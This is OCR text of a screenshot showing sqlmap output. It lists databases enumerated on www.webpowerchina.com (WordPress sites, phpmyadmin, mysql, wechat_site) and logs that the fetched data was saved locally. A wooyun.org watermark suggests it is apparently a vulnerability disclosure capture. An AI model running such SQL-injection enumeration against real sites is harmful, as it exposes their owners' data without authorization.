 cmd.exe
[*] k11_birthday
[*] k11_optin
[*] ktest
[*] mysql
[*] phpmyadmin
[*] site_xbox
[*] task
[*] webpower_website
[*] wechat_site
[*] wp-e-sight
[*] wp-e-sight-en
[*] wp_e-home
[*] wp_faq
[*] wp_task
[*] wp_tl-group
[*] wp_website
[21:14:53] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.webpowerchina.com'
[*] shutting down at 21:14:53
C:\Python27\sqlmap>
www.wooyun.org
搜狗拼音 半: